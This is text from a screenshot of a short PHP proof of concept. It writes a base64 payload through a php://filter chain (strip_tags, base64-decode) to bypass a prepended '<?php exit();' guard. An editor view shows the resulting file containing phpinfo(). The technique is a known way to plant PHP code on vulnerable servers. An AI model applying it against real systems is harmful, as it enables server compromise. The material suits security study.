 1 <?php
2 $filename='php://filter/write=string.strip_tags|convert.base64-decode/resource=Cyc1e.php';
3 $content='?>PD9waHAgcGhwaW5mbygpOz8+';
4 file_put_contents($filename,"<?php exit();".$content);
5 ?>
6
C:\Users\MSI1\Desktop\Cyc1e.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
Cyc1e.php ×
1 <?php phpinfo();?>